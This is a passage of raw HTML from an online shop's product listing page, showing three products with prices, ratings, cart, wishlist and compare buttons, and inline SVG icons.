                                                             <div class="product-action-btn">
                       <button class="woosc-btn woosc-btn-4294 " data-text="Compare" data-text_added="Compare" data-id="4294" data-product_id="4294" data-product_name="Karcher K 3 Follow Me" data-product_image="">Compare</button>                                       
                       <span class="product-action-tooltip"> Add To Compare</span>
                    </div>
                                     </div>
                 <div class="product__add transition-3">
                    <div class="product-add-cart-btn w-100">
                       <a href="/product-tag/accessories/?add-to-cart=4294" data-quantity="1" class="cart-button icon-btn button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4294" data-product_sku="" aria-label="Add to cart: &ldquo;Karcher K 3 Follow Me&rdquo;" rel="nofollow"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.54431 4.80484L4.08701 11.2487C4.12661 11.7447 4.53251 12.1167 5.02841 12.1167H5.03201H14.8519H14.8537C15.3227 12.1167 15.7232 11.7681 15.7898 11.3053L16.6448 5.41221C16.6646 5.27205 16.6295 5.13189 16.544 5.01868C16.4594 4.90457 16.3352 4.8309 16.1948 4.81113C16.0067 4.81832 8.20092 4.80754 3.54431 4.80484ZM5.02647 13.4642C3.84117 13.4642 2.83766 12.5405 2.74136 11.359L1.91696 1.57098L0.560653 1.33738C0.192551 1.27269 -0.0531497 0.924974 0.00985058 0.557495C0.0746508 0.190017 0.430152 -0.0489788 0.790154 0.00852392L2.66216 0.331977C2.96366 0.384987 3.19316 0.634765 3.21926 0.940248L3.43076 3.45689C16.2792 3.46228 16.3206 3.46857 16.3827 3.47576C16.884 3.54854 17.325 3.80999 17.6256 4.21251C17.9262 4.61413 18.0522 5.1092 17.9802 5.60516L17.1261 11.4974C16.965 12.6187 15.9894 13.4642 14.8554 13.4642H14.8509H5.03367H5.02647Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.4079 8.12567H10.9131C10.5396 8.12567 10.2381 7.82379 10.2381 7.45181C10.2381 7.07984 10.5396 6.77795 10.9131 6.77795H13.4079C13.7805 6.77795 14.0829 7.07984 14.0829 7.45181C14.0829 7.82379 13.7805 8.12567 13.4079 8.12567Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.63943 15.9048C4.91033 15.9048 5.12903 16.1235 5.12903 16.3944C5.12903 16.6653 4.91033 16.8849 4.63943 16.8849C4.36763 16.8849 4.14893 16.6653 4.14893 16.3944C4.14893 16.1235 4.36763 15.9048 4.63943 15.9048Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.63859 16.2097C4.53689 16.2097 4.45409 16.2925 4.45409 16.3942C4.45409 16.5985 4.82399 16.5985 4.82399 16.3942C4.82399 16.2925 4.74029 16.2097 4.63859 16.2097ZM4.6386 17.5569C3.996 17.5569 3.474 17.0349 3.474 16.3933C3.474 15.7518 3.996 15.2307 4.6386 15.2307C5.28121 15.2307 5.80411 15.7518 5.80411 16.3933C5.80411 17.0349 5.28121 17.5569 4.6386 17.5569Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.7918 15.9048C15.0627 15.9048 15.2823 16.1235 15.2823 16.3944C15.2823 16.6653 15.0627 16.8849 14.7918 16.8849C14.52 16.8849 14.3013 16.6653 14.3013 16.3944C14.3013 16.1235 14.52 15.9048 14.7918 15.9048Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.7906 16.2098C14.6898 16.2098 14.607 16.2926 14.607 16.3943C14.6079 16.6004 14.9769 16.5986 14.976 16.3943C14.976 16.2926 14.8923 16.2098 14.7906 16.2098ZM14.7909 17.5569C14.1483 17.5569 13.6263 17.0349 13.6263 16.3933C13.6263 15.7518 14.1483 15.2307 14.7909 15.2307C15.4344 15.2307 15.9573 15.7518 15.9573 16.3933C15.9573 17.0349 15.4344 17.5569 14.7909 17.5569Z" fill="currentColor"/>
            </svg>Add to Cart </a>                    </div>
                 </div>

              </div>
                            <div class="product__content">
                                   <div class="product__rating d-flex mb-10">
                    <div class="star-rating"><span style="width:100%">Rated <strong>5.00</strong> out of 5</span></div> 
                 </div>
                 
                 <h3 class="product__title">
                    <a href="https://simplycreativearts.com/product/karcher-k-3-follow-me/">Karcher K 3 Follow Me</a>
                 </h3>
                 <div class="product__price">
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
                 </div>
              </div>
        </div>
        </div>
</div>
         											<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6"><div class="tp-core-product product type-product post-4260 status-publish instock product_cat-gym product_cat-kitchen product_cat-men product_cat-mobile product_cat-technology product_tag-accessories product_tag-android-cases product_tag-iphone-cases has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
        <div class="product__item p-relative transition-3 mb-50">
                          <div class="product__thumb w-img p-relative fix">

                 <a href="https://simplycreativearts.com/product/level-bolt-smart-lock/">
                                     </a>

                 
                 <div class="product__action d-flex flex-column flex-wrap">
                                     <div class="product-action-btn product-add-wishlist-btn">
                         <button class="woosw-btn woosw-btn-4260" data-id="4260" data-product_name="Level Bolt Smart Lock" data-product_image="" aria-label="Add to wishlist">Add to wishlist</button>                         <span class="product-action-tooltip">Add To Wishlist</span>
                    </div>
                    
                                        <div class="product-action-btn">
                        <a href="#" class="icon-btn woosq-btn woosq-btn-4260 " data-id="4260" data-effect="mfp-3d-unfold"><svg width="19" height="16" viewBox="0 0 19 16" fill="none" xmlns="http://www.w3.org/2000/svg">
   <path d="M9.49943 5.34978C8.23592 5.34978 7.20896 6.37595 7.20896 7.63732C7.20896 8.89774 8.23592 9.92296 9.49943 9.92296C10.7629 9.92296 11.7908 8.89774 11.7908 7.63732C11.7908 6.37595 10.7629 5.34978 9.49943 5.34978M9.49941 11.3456C7.45025 11.3456 5.78394 9.68213 5.78394 7.63738C5.78394 5.59169 7.45025 3.92725 9.49941 3.92725C11.5486 3.92725 13.2158 5.59169 13.2158 7.63738C13.2158 9.68213 11.5486 11.3456 9.49941 11.3456" fill="currentColor"/>
   
   <path d="M1.49145 7.63683C3.25846 11.5338 6.23484 13.8507 9.50001 13.8517C12.7652 13.8507 15.7416 11.5338 17.5086 7.63683C15.7416 3.7408 12.7652 1.42386 9.50001 1.42291C6.23579 1.42386 3.25846 3.7408 1.49145 7.63683V7.63683ZM9.50173 15.2742H9.49793H9.49698C5.56775 15.2714 2.03943 12.5219 0.0577129 7.91746C-0.0192376 7.73822 -0.0192376 7.53526 0.0577129 7.35601C2.03943 2.75248 5.5687 0.00306822 9.49698 0.000223018C9.49888 -0.000725381 9.49888 -0.000725381 9.49983 0.000223018C9.50173 -0.000725381 9.50173 -0.000725381 9.50268 0.000223018C13.4319 0.00306822 16.9602 2.75248 18.942 7.35601C19.0199 7.53526 19.0199 7.73822 18.942 7.91746C16.9612 12.5219 13.4319 15.2714 9.50268 15.2742H9.50173Z" fill="currentColor"/>

   </svg></a> 
                       <span class="product-action-tooltip">Quick view</span>
                    </div>
                                                             <div class="product-action-btn">
                       <button class="woosc-btn woosc-btn-4260 " data-text="Compare" data-text_added="Compare" data-id="4260" data-product_id="4260" data-product_name="Level Bolt Smart Lock" data-product_image="">Compare</button>                                       
                       <span class="product-action-tooltip"> Add To Compare</span>
                    </div>
                                     </div>
                 <div class="product__add transition-3">
                    <div class="product-add-cart-btn w-100">
                       <a href="/product-tag/accessories/?add-to-cart=4260" data-quantity="1" class="cart-button icon-btn button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4260" data-product_sku="29045-SB-8" aria-label="Add to cart: &ldquo;Level Bolt Smart Lock&rdquo;" rel="nofollow"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.54431 4.80484L4.08701 11.2487C4.12661 11.7447 4.53251 12.1167 5.02841 12.1167H5.03201H14.8519H14.8537C15.3227 12.1167 15.7232 11.7681 15.7898 11.3053L16.6448 5.41221C16.6646 5.27205 16.6295 5.13189 16.544 5.01868C16.4594 4.90457 16.3352 4.8309 16.1948 4.81113C16.0067 4.81832 8.20092 4.80754 3.54431 4.80484ZM5.02647 13.4642C3.84117 13.4642 2.83766 12.5405 2.74136 11.359L1.91696 1.57098L0.560653 1.33738C0.192551 1.27269 -0.0531497 0.924974 0.00985058 0.557495C0.0746508 0.190017 0.430152 -0.0489788 0.790154 0.00852392L2.66216 0.331977C2.96366 0.384987 3.19316 0.634765 3.21926 0.940248L3.43076 3.45689C16.2792 3.46228 16.3206 3.46857 16.3827 3.47576C16.884 3.54854 17.325 3.80999 17.6256 4.21251C17.9262 4.61413 18.0522 5.1092 17.9802 5.60516L17.1261 11.4974C16.965 12.6187 15.9894 13.4642 14.8554 13.4642H14.8509H5.03367H5.02647Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.4079 8.12567H10.9131C10.5396 8.12567 10.2381 7.82379 10.2381 7.45181C10.2381 7.07984 10.5396 6.77795 10.9131 6.77795H13.4079C13.7805 6.77795 14.0829 7.07984 14.0829 7.45181C14.0829 7.82379 13.7805 8.12567 13.4079 8.12567Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.63943 15.9048C4.91033 15.9048 5.12903 16.1235 5.12903 16.3944C5.12903 16.6653 4.91033 16.8849 4.63943 16.8849C4.36763 16.8849 4.14893 16.6653 4.14893 16.3944C4.14893 16.1235 4.36763 15.9048 4.63943 15.9048Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.63859 16.2097C4.53689 16.2097 4.45409 16.2925 4.45409 16.3942C4.45409 16.5985 4.82399 16.5985 4.82399 16.3942C4.82399 16.2925 4.74029 16.2097 4.63859 16.2097ZM4.6386 17.5569C3.996 17.5569 3.474 17.0349 3.474 16.3933C3.474 15.7518 3.996 15.2307 4.6386 15.2307C5.28121 15.2307 5.80411 15.7518 5.80411 16.3933C5.80411 17.0349 5.28121 17.5569 4.6386 17.5569Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.7918 15.9048C15.0627 15.9048 15.2823 16.1235 15.2823 16.3944C15.2823 16.6653 15.0627 16.8849 14.7918 16.8849C14.52 16.8849 14.3013 16.6653 14.3013 16.3944C14.3013 16.1235 14.52 15.9048 14.7918 15.9048Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.7906 16.2098C14.6898 16.2098 14.607 16.2926 14.607 16.3943C14.6079 16.6004 14.9769 16.5986 14.976 16.3943C14.976 16.2926 14.8923 16.2098 14.7906 16.2098ZM14.7909 17.5569C14.1483 17.5569 13.6263 17.0349 13.6263 16.3933C13.6263 15.7518 14.1483 15.2307 14.7909 15.2307C15.4344 15.2307 15.9573 15.7518 15.9573 16.3933C15.9573 17.0349 15.4344 17.5569 14.7909 17.5569Z" fill="currentColor"/>
            </svg>Add to Cart </a>                    </div>
                 </div>

              </div>
                            <div class="product__content">
                                   <div class="product__rating d-flex mb-10">
                    <div class="star-rating"><span style="width:100%">Rated <strong>5.00</strong> out of 5</span></div> 
                 </div>
                 
                 <h3 class="product__title">
                    <a href="https://simplycreativearts.com/product/level-bolt-smart-lock/">Level Bolt Smart Lock</a>
                 </h3>
                 <div class="product__price">
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></span>
                 </div>
              </div>
        </div>
        </div>
</div></div>
                                 </div>
                              </div>
                              <div class="tab-pane fade" id="nav-list" role="tabpanel" aria-labelledby="nav-list-tab">
                                 <!-- shop list -->
                                 <div class="product__list-wrapper mb-30">
                                    <div class="row">
         										
         												<div class="col-lg-12 col-md-6"><div class="tp-core-product product type-product post-4290 status-publish last instock product_cat-gym product_cat-men product_cat-technology product_tag-accessories product_tag-android-cases has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	

          <div class="product__list-item mb-30">
             <div class="row">
                                <div class="col-xl-5 col-lg-5">
                   <div class="product__thumb product__list-thumb p-relative fix m-img">
                     <a href="https://simplycreativearts.com/product/crux-indoor-fast-and-easy/">
                                             </a>
                                          <div class="product__badge d-flex flex-column flex-wrap">
                        
	<span class="onsale product__badge-item">Sale!</span>
	                     </div>
                                        </div>
                </div>
                                <div class="col-xl-7 col-lg-7">
                   <div class="product__list-content">
                      <div class="product__rating product__rating-2 d-flex">
                         <div class="star-rating"><span style="width:100%">Rated <strong>5.00</strong> out of 5</span></div>                      </div>

                      <h3 class="product__list-title">
                         <a href="https://simplycreativearts.com/product/crux-indoor-fast-and-easy/">Crux Indoor Fast and Easy</a>
                      </h3>
                      <div class="product__list-price">
                         
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;25.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.00.</span></span>
                      </div>
                      <div class="product__list-desc">
                        <p>Put your favourite photos of friends and family front and centre.<br />
Featuringa dynamic,</p>
                      </div>

                      <div class="product__list-action d-flex flex-wrap align-items-center">
                         <div class="product-add-cart-btn product-add-cart-btn-2">
                            <a href="/product-tag/accessories/?add-to-cart=4290" data-quantity="1" class="cart-button icon-btn button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4290" data-product_sku="earphone" aria-label="Add to cart: &ldquo;Crux Indoor Fast and Easy&rdquo;" rel="nofollow"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.54431 4.80484L4.08701 11.2487C4.12661 11.7447 4.53251 12.1167 5.02841 12.1167H5.03201H14.8519H14.8537C15.3227 12.1167 15.7232 11.7681 15.7898 11.3053L16.6448 5.41221C16.6646 5.27205 16.6295 5.13189 16.544 5.01868C16.4594 4.90457 16.3352 4.8309 16.1948 4.81113C16.0067 4.81832 8.20092 4.80754 3.54431 4.80484ZM5.02647 13.4642C3.84117 13.4642 2.83766 12.5405 2.74136 11.359L1.91696 1.57098L0.560653 1.33738C0.192551 1.27269 -0.0531497 0.924974 0.00985058 0.557495C0.0746508 0.190017 0.430152 -0.0489788 0.790154 0.00852392L2.66216 0.331977C2.96366 0.384987 3.19316 0.634765 3.21926 0.940248L3.43076 3.45689C16.2792 3.46228 16.3206 3.46857 16.3827 3.47576C16.884 3.54854 17.325 3.80999 17.6256 4.21251C17.9262 4.61413 18.0522 5.1092 17.9802 5.60516L17.1261 11.4974C16.965 12.6187 15.9894 13.4642 14.8554 13.4642H14.8509H5.03367H5.02647Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.4079 8.12567H10.9131C10.5396 8.12567 10.2381 7.82379 10.2381 7.45181C10.2381 7.07984 10.5396 6.77795 10.9131 6.77795H13.4079C13.7805 6.77795 14.0829 7.07984 14.0829 7.45181C14.0829 7.82379 13.7805 8.12567 13.4079 8.12567Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.63943 15.9048C4.91033 15.9048 5.12903 16.1235 5.12903 16.3944C5.12903 16.6653 4.91033 16.8849 4.63943 16.8849C4.36763 16.8849 4.14893 16.6653 4.14893 16.3944C4.14893 16.1235 4.36763 15.9048 4.63943 15.9048Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.63859 16.2097C4.53689 16.2097 4.45409 16.2925 4.45409 16.3942C4.45409 16.5985 4.82399 16.5985 4.82399 16.3942C4.82399 16.2925 4.74029 16.2097 4.63859 16.2097ZM4.6386 17.5569C3.996 17.5569 3.474 17.0349 3.474 16.3933C3.474 15.7518 3.996 15.2307 4.6386 15.2307C5.28121 15.2307 5.80411 15.7518 5.80411 16.3933C5.80411 17.0349 5.28121 17.5569 4.6386 17.5569Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.7918 15.9048C15.0627 15.9048 15.2823 16.1235 15.2823 16.3944C15.2823 16.6653 15.0627 16.8849 14.7918 16.8849C14.52 16.8849 14.3013 16.6653 14.3013 16.3944C14.3013 16.1235 14.52 15.9048 14.7918 15.9048Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.7906 16.2098C14.6898 16.2098 14.607 16.2926 14.607 16.3943C14.6079 16.6004 14.9769 16.5986 14.976 16.3943C14.976 16.2926 14.8923 16.2098 14.7906 16.2098ZM14.7909 17.5569C14.1483 17.5569 13.6263 17.0349 13.6263 16.3933C13.6263 15.7518 14.1483 15.2307 14.7909 15.2307C15.4344 15.2307 15.9573 15.7518 15.9573 16.3933C15.9573 17.0349 15.4344 17.5569 14.7909 17.5569Z" fill="currentColor"/>
            </svg>Add to Cart </a>                         </div>

                                                  <div class="product-action-btn product-action-btn-2 product-add-wishlist-btn">
                            <button class="woosw-btn woosw-btn-4290" data-id="4290" data-product_name="Crux Indoor Fast and Easy" data-product_image="" aria-label="Add to wishlist">Add to wishlist</button>                                  
                            <span class="product-action-tooltip">Add To Wishlist</span>
                         </div>
                         
                                                  <div class="product-action-btn">
                            <a href="#" class="icon-btn woosq-btn woosq-btn-4290 " data-id="4290" data-effect="mfp-3d-unfold"><svg width="19" height="16" viewBox="0 0 19 16" fill="none" xmlns="http://www.w3.org/2000/svg">
   <path d="M9.49943 5.34978C8.23592 5.34978 7.20896 6.37595 7.20896 7.63732C7.20896 8.89774 8.23592 9.92296 9.49943 9.92296C10.7629 9.92296 11.7908 8.89774 11.7908 7.63732C11.7908 6.37595 10.7629 5.34978 9.49943 5.34978M9.49941 11.3456C7.45025 11.3456 5.78394 9.68213 5.78394 7.63738C5.78394 5.59169 7.45025 3.92725 9.49941 3.92725C11.5486 3.92725 13.2158 5.59169 13.2158 7.63738C13.2158 9.68213 11.5486 11.3456 9.49941 11.3456" fill="currentColor"/>
   
   <path d="M1.49145 7.63683C3.25846 11.5338 6.23484 13.8507 9.50001 13.8517C12.7652 13.8507 15.7416 11.5338 17.5086 7.63683C15.7416 3.7408 12.7652 1.42386 9.50001 1.42291C6.23579 1.42386 3.25846 3.7408 1.49145 7.63683V7.63683ZM9.50173 15.2742H9.49793H9.49698C5.56775 15.2714 2.03943 12.5219 0.0577129 7.91746C-0.0192376 7.73822 -0.0192376 7.53526 0.0577129 7.35601C2.03943 2.75248 5.5687 0.00306822 9.49698 0.000223018C9.49888 -0.000725381 9.49888 -0.000725381 9.49983 0.000223018C9.50173 -0.000725381 9.50173 -0.000725381 9.50268 0.000223018C13.4319 0.00306822 16.9602 2.75248 18.942 7.35601C19.0199 7.53526 19.0199 7.73822 18.942 7.91746C16.9612 12.5219 13.4319 15.2714 9.50268 15.2742H9.50173Z" fill="currentColor"/>

   </svg></a>                            <span class="product-action-tooltip">Quick view</span>
                         </div>
                         
                                                 <div class="product-action-btn product-action-btn-2">
                        <button class="woosc-btn woosc-btn-4290 " data-text="Compare" data-text_added="Compare" data-id="4290" data-product_id="4290" data-product_name="Crux Indoor Fast and Easy" data-product_image="">Compare</button>                                       
                            <span class="product-action-tooltip"> Add To Compare</span>
                        </div>
                                                 
                      </div>
                   </div>
                </div>
             </div>
          </div>

        </div>
</div>
         												<div class="col-lg-12 col-md-6"><div class="tp-core-product product type-product post-4294 status-publish first instock product_cat-gym product_cat-kitchen product_cat-mobile product_tag-accessories product_tag-kitchen has-post-thumbnail shipping-taxable purchasable product-type-simple">
	

          <div class="product__list-item mb-30">
             <div class="row">
                                <div class="col-xl-5 col-lg-5">
                   <div class="product__thumb product__list-thumb p-relative fix m-img">
                     <a href="https://simplycreativearts.com/product/karcher-k-3-follow-me/">
                                             </a>
                                        </div>
                </div>
                                <div class="col-xl-7 col-lg-7">
                   <div class="product__list-content">
                      <div class="product__rating product__rating-2 d-flex">
                         <div class="star-rating"><span style="width:100%">Rated <strong>5.00</strong> out of 5</span></div>                      </div>

                      <h3 class="product__list-title">
                         <a href="https://simplycreativearts.com/product/karcher-k-3-follow-me/">Karcher K 3 Follow Me</a>
                      </h3>
                      <div class="product__list-price">
                         
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
                      </div>
                      <div class="product__list-desc">
                        <p>Put your favourite photos of friends and family front and centre.Featuringa dynamic,</p>
                      </div>

                      <div class="product__list-action d-flex flex-wrap align-items-center">
                         <div class="product-add-cart-btn product-add-cart-btn-2">
                            <a href="/product-tag/accessories/?add-to-cart=4294" data-quantity="1" class="cart-button icon-btn button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4294" data-product_sku="" aria-label="Add to cart: &ldquo;Karcher K 3 Follow Me&rdquo;" rel="nofollow"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.54431 4.80484L4.08701 11.2487C4.12661 11.7447 4.53251 12.1167 5.02841 12.1167H5.03201H14.8519H14.8537C15.3227 12.1167 15.7232 11.7681 15.7898 11.3053L16.6448 5.41221C16.6646 5.27205 16.6295 5.13189 16.544 5.01868C16.4594 4.90457 16.3352 4.8309 16.1948 4.81113C16.0067 4.81832 8.20092 4.80754 3.54431 4.80484ZM5.02647 13.4642C3.84117 13.4642 2.83766 12.5405 2.74136 11.359L1.91696 1.57098L0.560653 1.33738C0.192551 1.27269 -0.0531497 0.924974 0.00985058 0.557495C0.0746508 0.190017 0.430152 -0.0489788 0.790154 0.00852392L2.66216 0.331977C2.96366 0.384987 3.19316 0.634765 3.21926 0.940248L3.43076 3.45689C16.2792 3.46228 16.3206 3.46857 16.3827 3.47576C16.884 3.54854 17.325 3.80999 17.6256 4.21251C17.9262 4.61413 18.0522 5.1092 17.9802 5.60516L17.1261 11.4974C16.965 12.6187 15.9894 13.4642 14.8554 13.4642H14.8509H5.03367H5.02647Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.4079 8.12567H10.9131C10.5396 8.12567 10.2381 7.82379 10.2381 7.45181C10.2381 7.07984 10.5396 6.77795 10.9131 6.77795H13.4079C13.7805 6.77795 14.0829 7.07984 14.0829 7.45181C14.0829 7.82379 13.7805 8.12567 13.4079 8.12567Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.63943 15.9048C4.91033 15.9048 5.12903 16.1235 5.12903 16.3944C5.12903 16.6653 4.91033 16.8849 4.63943 16.8849C4.36763 16.8849 4.14893 16.6653 4.14893 16.3944C4.14893 16.1235 4.36763 15.9048 4.63943 15.9048Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.63859 16.2097C4.53689 16.2097 4.45409 16.2925 4.45409 16.3942C4.45409 16.5985 4.82399 16.5985 4.82399 16.3942C4.82399 16.2925 4.74029 16.2097 4.63859 16.2097ZM4.6386 17.5569C3.996 17.5569 3.474 17.0349 3.474 16.3933C3.474 15.7518 3.996 15.2307 4.6386 15.2307C5.28121 15.2307 5.80411 15.7518 5.80411 16.3933C5.80411 17.0349 5.28121 17.5569 4.6386 17.5569Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.7918 15.9048C15.0627 15.9048 15.2823 16.1235 15.2823 16.3944C15.2823 16.6653 15.0627 16.8849 14.7918 16.8849C14.52 16.8849 14.3013 16.6653 14.3013 16.3944C14.3013 16.1235 14.52 15.9048 14.7918 15.9048Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.7906 16.2098C14.6898 16.2098 14.607 16.2926 14.607 16.3943C14.6079 16.6004 14.9769 16.5986 14.976 16.3943C14.976 16.2926 14.8923 16.2098 14.7906 16.2098ZM14.7909 17.5569C14.1483 17.5569 13.6263 17.0349 13.6263 16.3933C13.6263 15.7518 14.1483 15.2307 14.7909 15.2307C15.4344 15.2307 15.9573 15.7518 15.9573 16.3933C15.9573 17.0349 15.4344 17.5569 14.7909 17.5569Z" fill="currentColor"/>
            </svg>Add to Cart </a>                         </div>

                                                  <div class="product-action-btn product-action-btn-2 product-add-wishlist-btn">
                            <button class="woosw-btn woosw-btn-4294" data-id="4294" data-product_name="Karcher K 3 Follow Me" data-product_image="" aria-label="Add to wishlist">Add to wishlist</button>                                  
                            <span class="product-action-tooltip">Add To Wishlist</span>
                         </div>
                         
                                                  <div class="product-action-btn">
                            <a href="#" class="icon-btn woosq-btn woosq-btn-4294 " data-id="4294" data-effect="mfp-3d-unfold"><svg width="19" height="16" viewBox="0 0 19 16" fill="none" xmlns="http://www.w3.org/2000/svg">
   <path d="M9.49943 5.34978C8.23592 5.34978 7.20896 6.37595 7.20896 7.63732C7.20896 8.89774 8.23592 9.92296 9.49943 9.92296C10.7629 9.92296 11.7908 8.89774 11.7908 7.63732C11.7908 6.37595 10.7629 5.34978 9.49943 5.34978M9.49941 11.3456C7.45025 11.3456 5.78394 9.68213 5.78394 7.63738C5.78394 5.59169 7.45025 3.92725 9.49941 3.92725C11.5486 3.92725 13.2158 5.59169 13.2158 7.63738C13.2158 9.68213 11.5486 11.3456 9.49941 11.3456" fill="currentColor"/>
   
   <path d="M1.49145 7.63683C3.25846 11.5338 6.23484 13.8507 9.50001 13.8517C12.7652 13.8507 15.7416 11.5338 17.5086 7.63683C15.7416 3.7408 12.7652 1.42386 9.50001 1.42291C6.23579 1.42386 3.25846 3.7408 1.49145 7.63683V7.63683ZM9.50173 15.2742H9.49793H9.49698C5.56775 15.2714 2.03943 12.5219 0.0577129 7.91746C-0.0192376 7.73822 -0.0192376 7.53526 0.0577129 7.35601C2.03943 2.75248 5.5687 0.00306822 9.49698 0.000223018C9.49888 -0.000725381 9.49888 -0.000725381 9.49983 0.000223018C9.50173 -0.000725381 9.50173 -0.000725381 9.50268 0.000223018C13.4319 0.00306822 16.9602 2.75248 18.942 7.35601C19.0199 7.53526 19.0199 7.73822 18.942 7.91746C16.9612 12.5219 13.4319 15.2714 9.50268 15.2742H9.50173Z" fill="currentColor"/>

   </svg></a>                            <span class="product-action-tooltip">Quick view</span>
                         </div>
                         
                                                 <div class="product-action-btn product-action-btn-2">
                        <button class="woosc-btn woosc-btn-4294 " data-text="Compare" data-text_added="Compare" data-id="4294" data-product_id="4294" data-product_name="Karcher K 3 Follow Me" data-product_image="">Compare</button>                                       
                            <span class="product-action-tooltip"> Add To Compare</span>
                        </div>
                                                 
                      </div>
                   </div>
                </div>
             </div>
          </div>

        </div>
</div>
         												<div class="col-lg-12 col-md-6"><div class="tp-core-product product type-product post-4260 status-publish instock product_cat-gym product_cat-kitchen product_cat-men product_cat-mobile product_cat-technology product_tag-accessories product_tag-android-cases product_tag-iphone-cases has-post-thumbnail shipping-taxable purchasable product-type-simple">
	

          <div class="product__list-item mb-30">
             <div class="row">
                                <div class="col-xl-5 col-lg-5">
                   <div class="product__thumb product__list-thumb p-relative fix m-img">
                     <a href="https://simplycreativearts.com/product/level-bolt-smart-lock/">
                                             </a>
                                        </div>
                </div>
                                <div class="col-xl-7 col-lg-7">
                   <div class="product__list-content">
                      <div class="product__rating product__rating-2 d-flex">
                         <div class="star-rating"><span style="width:100%">Rated <strong>5.00</strong> out of 5</span></div>                      </div>

                      <h3 class="product__list-title">
                         <a href="https://simplycreativearts.com/product/level-bolt-smart-lock/">Level Bolt Smart Lock</a>
                      </h3>
                      <div class="product__list-price">
                         
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></span>
                      </div>
                      <div class="product__list-desc">
                        <p>Put your favourite photos of friends and family front and centre.Featuringa dynamic, multilayered effect, this new watch face uses</p>
                      </div>

                      <div class="product__list-action d-flex flex-wrap align-items-center">
                         <div class="product-add-cart-btn product-add-cart-btn-2">
                            <a href="/product-tag/accessories/?add-to-cart=4260" data-quantity="1" class="cart-button icon-btn button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4260" data-product_sku="29045-SB-8" aria-label="Add to cart: &ldquo;Level Bolt Smart Lock&rdquo;" rel="nofollow"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.54431 4.80484L4.08701 11.2487C4.12661 11.7447 4.53251 12.1167 5.02841 12.1167H5.03201H14.8519H14.8537C15.3227 12.1167 15.7232 11.7681 15.7898 11.3053L16.6448 5.41221C16.6646 5.27205 16.6295 5.13189 16.544 5.01868C16.4594 4.90457 16.3352 4.8309 16.1948 4.81113C16.0067 4.81832 8.20092 4.80754 3.54431 4.80484ZM5.02647 13.4642C3.84117 13.4642 2.83766 12.5405 2.74136 11.359L1.91696 1.57098L0.560653 1.33738C0.192551 1.27269 -0.0531497 0.924974 0.00985058 0.557495C0.0746508 0.190017 0.430152 -0.0489788 0.790154 0.00852392L2.66216 0.331977C2.96366 0.384987 3.19316 0.634765 3.21926 0.940248L3.43076 3.45689C16.2792 3.46228 16.3206 3.46857 16.3827 3.47576C16.884 3.54854 17.325 3.80999 17.6256 4.21251C17.9262 4.61413 18.0522 5.1092 17.9802 5.60516L17.1261 11.4974C16.965 12.6187 15.9894 13.4642 14.8554 13.4642H14.8509H5.03367H5.02647Z" fill="currentColor"/>
